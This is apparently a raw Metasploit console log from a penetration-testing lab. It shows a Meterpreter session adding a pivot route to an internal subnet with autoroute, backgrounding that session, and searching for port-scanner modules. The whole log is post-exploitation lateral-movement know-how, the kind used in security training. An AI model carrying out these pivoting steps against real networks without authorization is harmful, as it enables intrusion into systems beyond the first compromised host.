 meterpreter > run autoroute -s 192.170.84.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.170.84.0/255.255.255.0...
[+] Added route to 192.170.84.0/255.255.255.0 via 192.168.56.104
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]

Active Routing Table
====================

   Subnet             Netmask            Gateway
   ------             -------            -------
   192.170.84.0       255.255.255.0      Session 4

meterpreter > background
[*] Backgrounding session 4...
msf6 auxiliary(scanner/portscan/tcp) > search portscan

Matching Modules
================

   #  Name                                              Disclosure Date  Rank    Check  Description
   -  ----                                              ---------------  ----    -----  -----------
   0  auxiliary/scanner/portscan/ftpbounce              .                normal  No     FTP Bounce Port Scanner
   1  auxiliary/scanner/natpmp/natpmp_portscan          .                normal  No     NAT-PMP External Port Scanner
   2  auxiliary/scanner/sap/sap_router_portscanner      .                normal  No     SAPRouter Port Scanner
   3  auxiliary/scanner/portscan/xmas                   .                normal  No     TCP "XMas" Port Scanner
   4  auxiliary/scanner/portscan/ack                    .                normal  No     TCP ACK Firewall Scanner
   5  auxiliary/scanner/portscan/tcp                    .                normal  No     TCP Port Scanner
   6  auxiliary/scanner/portscan/syn                    .                normal  No     TCP SYN Port Scanner
   7  auxiliary/scanner/http/wordpress_pingback_access  .                normal  No     Wordpress Pingback Locator

Interact with a module by name or index. For example info 7, use 7 or use auxiliary/scanner/http/wordpress_pingback_acce
ss